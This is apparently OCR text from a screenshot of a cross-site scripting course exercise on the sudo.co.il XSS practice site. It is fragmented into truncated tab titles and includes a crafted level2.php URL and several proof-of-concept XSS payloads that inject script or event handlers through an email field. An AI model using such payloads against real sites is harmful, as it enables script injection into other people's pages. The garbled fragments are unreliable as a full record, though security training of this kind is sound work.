 <dEtA
Jalal U
ALL level X
sudo.co.
https://sud
sudo.co.il/x
https://sud
https://sud
sudo.c
https://sud
https://sud
Cross S
OWAS
event a
HTML
https://sudo.co.il/xss/level2.php?email="onclick%3Dprompt(8)>"%40x.y#
5
2
Subscribe!
nihijuma@azuretechtalk.net
<script>alert(0)</script>
"><script>alert(0)</script>
"onclick=prompt(8)>"@x.y
<a/onmousemove=alert(1)...
test
on!
(8)>"@x.y added to mailing list!
sudo.co.il
8
OK
Cancel
ûdemy